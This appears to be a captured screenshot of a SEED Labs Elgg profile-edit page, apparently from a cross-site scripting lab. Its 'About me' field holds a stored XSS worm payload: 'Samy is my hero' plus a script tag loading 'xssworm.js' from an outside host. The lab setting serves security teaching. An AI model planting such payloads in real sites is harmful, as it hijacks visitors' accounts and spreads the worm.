 www.seed-server.com/profile/alice/edit
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://www.example60/xssworm.js"></script></p>
Public
Brief description
Public